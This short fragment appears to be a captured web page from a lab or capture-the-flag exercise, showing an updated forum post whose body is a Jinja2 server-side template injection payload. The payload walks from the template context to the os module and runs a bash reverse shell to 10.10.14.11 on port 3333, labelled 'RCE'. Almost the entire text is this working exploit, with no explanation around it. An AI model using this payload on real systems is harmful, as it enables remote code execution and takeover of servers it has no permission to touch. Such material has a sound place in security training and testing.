 Your post has been updated!
bido 2023-06-20
Update Delete
{{
self._TemplateReference__context.cycler.__init__.__globals__.os.popen("bash
-c 'bash -i >& /dev/tcp/10.10.14.11/3333 0>&1'").read() }}
RCE